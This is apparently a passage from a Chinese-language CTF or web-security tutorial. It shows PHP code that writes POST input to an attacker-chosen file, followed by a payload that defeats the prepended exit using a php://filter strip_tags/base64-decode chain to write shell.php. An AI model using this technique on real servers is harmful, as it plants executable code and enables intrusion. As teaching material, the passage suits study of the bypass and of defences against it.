
我们的源码还是一样

<?php

$content = '<?php exit; ?>';

$content .= $_POST['txt'];

file_put_contents($_POST['filename'], $content);
我们修改我们通过post上传的两个参数

txt:

<?php phpinfo();  ===>  PD9waHAgcGhwaW5mbygpOw==

filename:

php://filter/write=string.strip_tags|convert.base64-
decode/resource=shell.php